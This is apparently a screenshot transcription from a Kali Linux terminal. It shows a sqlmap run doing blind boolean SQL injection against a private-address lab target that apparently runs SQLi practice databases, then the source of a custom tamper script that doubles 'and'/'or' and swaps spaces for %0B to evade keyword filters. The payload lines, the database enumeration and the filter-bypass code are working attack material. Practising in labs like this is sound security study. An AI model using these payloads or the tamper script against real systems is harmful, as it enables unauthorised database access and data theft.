 root@kali: ~
文件 动作 编辑 查看 帮助
[04:14:56] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct(ifnull(cast(schema_name%0Bas%0Bnchar),0×20))%0Bfrom%0Binfoorrmation_schema.schemata%0Blimit%0B5,1),7,1))>115%0Banandd%0B('vuxn'='vuxn
[04:14:56] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct(ifnull(cast(schema_name%0Bas%0Bnchar),0×20))%0Bfrom%0Binfoorrmation_schema.schemata%0Blimit%0B5,1),8,1))>96%0Banandd%0B('vuxn'='vuxn
[04:14:56] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct(ifnull(cast(schema_name%0Bas%0Bnchar),0×20))%0Bfrom%0Binfoorrmation_schema.schemata%0Blimit%0B5,1),8,1))>112%0Banandd%0B('vuxn'='vuxn
[04:14:56] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct(ifnull(cast(schema_name%0Bas%0Bnchar),0×20))%0Bfrom%0Binfoorrmation_schema.schemata%0Blimit%0B5,1),8,1))>120%0Banandd%0B('vuxn'='vuxn
[04:14:56] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct(ifnull(cast(schema_name%0Bas%0Bnchar),0×20))%0Bfrom%0Binfoorrmation_schema.schemata%0Blimit%0B5,1),8,1))>124%0Banandd%0B('vuxn'='vuxn
[04:14:56] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct(ifnull(cast(schema_name%0Bas%0Bnchar),0×20))%0Bfrom%0Binfoorrmation_schema.schemata%0Blimit%0B5,1),8,1))>122%0Banandd%0B('vuxn'='vuxn
[04:14:56] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct(ifnull(cast(schema_name%0Bas%0Bnchar),0×20))%0Bfrom%0Binfoorrmation_schema.schemata%0Blimit%0B5,1),8,1))>121%0Banandd%0B('vuxn'='vuxn
[04:14:56] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct(ifnull(cast(schema_name%0Bas%0Bnchar),0×20))%0Bfrom%0Binfoorrmation_schema.schemata%0Blimit%0B5,1),9,1))>96%0Banandd%0B('vuxn'='vuxn
[04:14:56] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct(ifnull(cast(schema_name%0Bas%0Bnchar),0×20))%0Bfrom%0Binfoorrmation_schema.schemata%0Blimit%0B5,1),9,1))>48%0Banandd%0B('vuxn'='vuxn
[04:14:56] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct(ifnull(cast(schema_name%0Bas%0Bnchar),0×20))%0Bfrom%0Binfoorrmation_schema.schemata%0Blimit%0B5,1),9,1))>1%0Banandd%0B('vuxn'='vuxn
[04:14:56] [INFO] retrieved: security
[04:14:56] [DEBUG] performed 52 queries in 1.10 seconds
[04:14:56] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct(ifnull(cast 0B6,1),1,1))>64%0Banandd%0B('qcps'='qcps
[04:14:57] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct(ifnull(cast 0B6,1),1,1))>96%0Banandd%0B('qcps'='qcps
[04:14:57] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct(ifnull(cast 0B6,1),1,1))>112%0Banandd%0B('qcps'='qcps
[04:14:57] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct(ifnull(cast 0B6,1),1,1))>120%0Banandd%0B('qcps'='qcps
[04:14:57] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct(ifnull(cast 0B6,1),1,1))>116%0Banandd%0B('qcps'='qcps
[04:14:57] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct(ifnull(cast 0B6,1),1,1))>114%0Banandd%0B('qcps'='qcps
[04:14:57] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct(ifnull(cast 0B6,1),1,1))>115%0Banandd%0B('qcps'='qcps
[04:14:57] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct(ifnull(cast 0B6,1),2,1))>96%0Banandd%0B('qcps'='qcps
[04:14:57] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct(ifnull(cast 0B6,1),2,1))>112%0Banandd%0B('qcps'='qcps
[04:14:57] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct(ifnull(cast 0B6,1),2,1))>120%0Banandd%0B('qcps'='qcps
[04:14:57] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct(ifnull(cast 0B6,1),2,1))>124%0Banandd%0B('qcps'='qcps
[04:14:57] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct(ifnull(cast 0B6,1),2,1))>122%0Banandd%0B('qcps'='qcps
[04:14:57] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct(ifnull(cast 0B6,1),2,1))>121%0Banandd%0B('qcps'='qcps
[04:14:57] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct(ifnull(cast 0B6,1),3,1))>96%0Banandd%0B('qcps'='qcps
[04:14:57] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct(ifnull(cast 0B6,1),3,1))>112%0Banandd%0B('qcps'='qcps
[04:14:57] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct(ifnull(cast 0B6,1),3,1))>120%0Banandd%0B('qcps'='qcps
[04:14:57] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct(ifnull(cast 0B6,1),3,1))>116%0Banandd%0B('qcps'='qcps
[04:14:57] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct(ifnull(cast 0B6,1),3,1))>114%0Banandd%0B('qcps'='qcps
[04:14:57] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct(ifnull(cast 0B6,1),3,1))>115%0Banandd%0B('qcps'='qcps
[04:14:57] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct(ifnull(cast 0B6,1),4,1))>96%0Banandd%0B('qcps'='qcps
[04:14:57] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct(ifnull(cast 0B6,1),4,1))>48%0Banandd%0B('qcps'='qcps
[04:14:57] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct(ifnull(cast 0B6,1),4,1))>1%0Banandd%0B('qcps'='qcps
[04:14:57] [INFO] retrieved: sys
[04:14:57] [DEBUG] performed 22 queries in 0.36 seconds
available databases [7]:
[*] `security`
[*] challenges
[*] hysxm
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[04:14:57] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.2.99'
[*] ending @ 04:14:57 /2023-12-27/
/usr/share/sqlmap/tamper/sx.py - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
1 from lib.core.enums import PRIORITY
2
3 __priority__ = PRIORITY.NORMAL
4
5 def dependencies():
6     pass
7
8 def tamper(payload, **kwargs):
9     payload = payload.lower()
10     payload = payload.replace("and", "anandd")
11     payload = payload.replace("or", "oorr")
12     payload = payload.replace("#", "anandd'1'='1")
13     payload = payload.replace(" ", "%0B")
14
15     return payload
16